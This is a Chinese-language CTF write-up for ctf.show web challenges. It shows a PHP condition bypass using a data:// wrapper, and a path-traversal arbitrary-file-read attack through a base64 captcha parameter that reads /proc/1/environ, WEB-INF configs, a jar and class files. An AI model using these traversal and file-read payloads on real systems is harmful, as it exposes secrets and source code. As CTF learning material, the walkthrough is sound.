友情提示:本文最后更新于 401 天前,文中的内容可能已有所发展或发生改变。 web签到
这是CTF?搞我不会的数学是吧
一行代码
1
2
3
4
| <?php
echo !(!(include "flag.php")||(!error_reporting(0))||stripos($_GET['filename'],'.')||($_GET['id']!=0)||(strlen($_GET['content'])<=7)||(!eregi("ctfsho".substr($_GET['content'],0,1),"ctfshow"))||substr($_GET['content'],0,1)=='w'||(file_get_contents($_GET['filename'],'r') !== "welcome2ctfshow"))?$flag:str_repeat(highlight_file(__FILE__), 0);
|
我太懒了,所以让人机整理一下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
| <?php
// 包含 flag.php 文件
include "flag.php";
// 检查满足的条件
$show_flag = !(
// 如果以下任一条件为真,则不显示 flag
!error_reporting(0) || // 错误报告未关闭
stripos($_GET['filename'], '.') || // filename 中包含 '.'
($_GET['id'] != 0) || // id 不为 0
(strlen($_GET['content']) <= 7) || // content 长度小于等于 7
!eregi("ctfsho" . substr($_GET['content'], 0, 1), "ctfshow") || // content 首字符不匹配
(substr($_GET['content'], 0, 1) == 'w') || // content 首字符为 'w'
(file_get_contents($_GET['filename'], 'r') !== "welcome2ctfshow") // filename 内容不匹配
);
// 根据条件输出 flag 或源码
echo $show_flag ? $flag : str_repeat(highlight_file(__FILE__), 0);
|
这里面的条件由于前面有个取反,所以要全部相反,最后的条件也就是
- filename中不包含
. - content长度大于等于7
- id为0
- content首字符为w
- filename内容固定
1
| ?filename=data://text/plain,welcome2ctfshow&content=Waaaaaaa
|
黑客网站
一个重复的字符串组合
1
| tyro s4qw s3mm bubg jqje 46nc v35j aqjg eb3n qiuf 23ij oj4z wasx ohyd onion
|
后面搜到onion后缀文件
1
| tyros4qws3mmbubgjqje46ncv35jaqjgeb3nqiuf23ijoj4zwasxohyd.onion
|
还要下载一下浏览器才可以访问这个网址,然后等网络配置好了就好了,其实这就是一种隐藏的技术,不过比赛结束就关了
登陆不了
一直注册登录不上,然后发现验证码始终不变,验证码的地方存在任意文件读取,base形式的

别忘了目录穿越,我就是忘了,然后一直在这里试这个东西
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
| GET /v/c?r=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vcHJvYy8xL2Vudmlyb24= HTTP/1.1
Host: d094a3e9-35a7-43fb-af04-3f5044627829.challenge.ctf.show
Cookie: ctfshow=3DD14ED47B8F3147A4753626FBDAC299
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=0, i
Connection: close
|
拿到flag
登陆不了_Revenge
还是可以读取环境变量,但是这个姿势是我在金秋十月之后查资料知道的,我不知道当时有没有,不过做题就是为了学习,可不能就做题,还是看看代码吧,先读取web.xml
1
| ../../../WEB-INF/web.xml
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| <?xml version="1.0" encoding="UTF-8"?>
<web-app version="3.0"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
<display-name></display-name>
<filter>
<filter-name>routerFilter</filter-name>
<filter-class>com.ctfshow.filter.impl.RouterFilterImpl</filter-class>
</filter>
<filter-mapping>
<filter-name>routerFilter</filter-name>
<url-pattern>/404.html</url-pattern>
<url-pattern>/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
</filter-mapping>
<error-page>
<error-code>404</error-code>
<location>/404.html</location>
</error-page>
<error-page>
<error-code>500</error-code>
<location>/404.html</location>
</error-page>
<session-config>
<cookie-config>
<name>ctfshow</name>
<http-only>true</http-only>
</cookie-config>
<tracking-mode>COOKIE</tracking-mode>
</session-config>
<error-page>
<error-code>400</error-code>
<location>/404.html</location>
</error-page>
</web-app>
|
提示里面还说pom.xml
1
| ../../../WEB-INF/pom.xml
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
http://maven.apache.org/maven-v4_0_0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>com.ctfshow</groupId>
<artifactId>FlagShop</artifactId>
<packaging>jar</packaging>
<version>1.0-SNAPSHOT</version>
<name>FlagShop</name>
<url>http://maven.apache.org</url>
<dependencies>
<dependency>
<groupId>ctfshow</groupId>
<artifactId>tiny-framework</artifactId>
<scope>system</scope>
<version>1.1</version>
<systemPath>${basedir}\lib\tiny-framework-1.0.1.jar</systemPath>
</dependency>
</dependencies>
</project>
|
直接读取jar包
1
| ../../../WEB-INF/lib/tiny-framework-1.0.1.jar
|
读取之后要进行jar包的修复

先保存jar包下来,也就是在这里我知道了,上一篇文章我为啥要删除
因为这个是在返回包里面多截取的,并不属于文件,然后再修复


但是一直搞不好,后面问了一些师傅,P爹告诉说,直接010新建十六进制文件,然后ctrl+shift+v最后把补包补好即可,如图

然后成功反编译了,现在我们就审计代码就好了,一进来就看到了这个
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| /*RouterConfig.class*/
package com.ctfshow.config;
import java.io.BufferedInputStream;
import java.io.File;
import java.io.FileInputStream;
import java.io.InputStream;
import java.util.Properties;
/* loaded from: tiny-framework-1.0.1.jar:com/ctfshow/config/RouterConfig.class */
public class RouterConfig {
private static Properties controllerProp;
private static Properties methodProp;
private static final String CONTROLLER = "/../config/controller.properties";
private static final String METHOD = "/../config/method.properties";
public static String getController(String key) {
String path = RouterConfig.class.getResource("/").getPath();
if (controllerProp == null || controllerProp.isEmpty()) {
controllerProp = new Properties();
try {
InputStream InputStream = new BufferedInputStream(new FileInputStream(new File(String.valueOf(path) + CONTROLLER)));
controllerProp.load(InputStream);
} catch (Exception e) {
e.printStackTrace();
}
}
String value = controllerProp.getProperty(key);
return value;
}
public static String getMethod(String key) {
String path = RouterConfig.class.getResource("/").getPath();
if (methodProp == null || methodProp.isEmpty()) {
methodProp = new Properties();
try {
InputStream InputStream = new BufferedInputStream(new FileInputStream(new File(String.valueOf(path) + METHOD)));
methodProp.load(InputStream);
} catch (Exception e) {
e.printStackTrace();
}
}
String value = methodProp.getProperty(key);
return value;
}
}
|
得到了路由配置文件的路径,进行继续的读取
1
2
| ../../../WEB-INF/config/controller.properties
../../../WEB-INF/config/method.properties
|
得到这个
1
2
3
4
| s=com.ctfshow.controller.Index
errorController=com.ctfshow.controller.ErrorPage
index=com.ctfshow.controller.Index
v=com.ctfshow.controller.Validate
|
看了一下jar里面没有路由文件,我们只能继续读取,终于是找到路径了
1
| ../../../WEB-INF/classes/com/ctfshow/controller/Index.class
|
然后反编译这个对于进行了多次的我已经很简单了,所以就不写过程了,看到处理用户注册的路由,直接就写了文件,只不过把路径给限制了

